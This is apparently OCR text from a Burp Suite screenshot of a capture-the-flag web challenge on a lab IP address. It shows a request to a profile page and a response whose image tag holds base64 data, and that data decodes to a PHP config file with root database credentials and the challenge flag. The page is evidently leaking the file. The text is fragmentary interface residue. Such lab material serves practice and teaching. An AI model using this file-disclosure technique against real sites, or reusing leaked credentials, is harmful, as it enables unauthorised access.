 Send Cancel < > Target: http://192.168.200.129:8302
Request
Pretty Raw \n Actions Select extensi
1 GET /profile.php HTTP/1.1
2 Host: 192.168.200.129:8302
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=1323693b8b2d3faa21b6b7aeb752d672
10 Connection: close
11
12
Search... 0 matches
Converted text
Copy to clipboard Close
tension...
1 <?php
2 $config['hostname'] = '127.0.0.1';
3 $config['username'] = 'root';
4 $config['password'] = 'qwertyuiop';
5 $config['database'] = 'challenges';
6 $flag = 'flag{e1a1237d-dc97-4c2f-841a-5b53deeecc90}';
Search... 0 matches
22 <img src=
data:image/gif;base64,PD9waHAKJGNvbmZpZ1snaG9zdG5hbWUnXSA9ICcxMjcuMC4
wLjEnOwokY29uZmlnWyd1c2VybmFtZSddID0gJ3Jvb3QnOwokY29uZmlnWydwYXNzd29y
ZCddID0gJ3F3ZXJ0eXVpb3AnOwokY29uZmlnWydkYXRhYmFzZSddID0gJ2NoYWxsZW5nZ
XMnOwokZmxhZyA9ICdmbGFne2UxYTEyMzdkLWRjOTctNGMyZi04NDFhLTViNTNkZWVlY2
M5MH0nOwo/Pgo=" class="img-memeda " style="width:180px;margin:0px
auto;">
23 <h3>Hi Array</h3>
24 <label>Phone: 18812344321</label>
25 <label>Email: chuye@chuye.com</label>
26 </div>
27 </body>
28 </html>
29
Search... 0 matches